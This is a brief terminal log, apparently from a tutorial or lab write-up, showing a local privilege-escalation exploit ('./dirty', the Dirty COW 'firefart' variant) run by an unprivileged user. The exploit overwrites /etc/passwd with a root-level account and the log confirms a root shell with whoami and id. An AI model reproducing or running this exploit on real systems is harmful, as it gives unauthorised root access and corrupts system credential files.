 [wwwuser@localhost ~]$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fiw.I6FqpfXW.:0:0:pwned:/root:/bin/bash
mmap: 7f47429d4000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'root'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
[wwwuser@localhost ~]$ su firefart
密码：
[firefart@localhost wwwuser]# whoami
firefart
[firefart@localhost wwwuser]# id
uid=0(firefart) gid=0(root) 组=0(root) 环境=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023